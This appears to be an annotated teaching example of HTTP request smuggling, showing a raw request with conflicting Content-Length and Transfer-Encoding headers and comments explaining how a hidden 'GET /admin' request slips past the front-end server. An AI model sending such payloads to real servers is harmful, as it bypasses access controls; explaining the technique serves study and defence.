 POST /some/path HTTP/1.1
Host: example.com
Content-Length: 13  <-- Front-end will use this (13 bytes)
Transfer-Encoding: chunked <-- Back-end will use this
0               <-- This is the "chunk size" for the back-end
                <-- (empty line)
MALICIOUS REQUEST <-- This is the smuggled part. Front-end ignores, back-end sees
GET /admin HTTP/1.1
Host: example.com
Foo: Bar